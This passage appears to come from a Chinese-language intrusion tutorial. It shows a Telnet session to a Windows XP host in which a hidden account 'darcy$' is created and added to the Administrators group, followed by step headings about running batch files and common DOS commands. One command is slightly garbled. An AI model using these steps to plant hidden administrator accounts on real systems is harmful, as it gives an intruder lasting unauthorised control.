 Telnet-[192.168.0.102:7812]
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user darcy$ 123456 /add
net user darcy$ 123456 /add
命令成功完成。
C:\WINDOWS\system32>netnet localgroup administrators darcy$ /add
命令成功完成。
C:\WINDOWS\system32>
Step 12 执行批处理文件
常用DOS命令: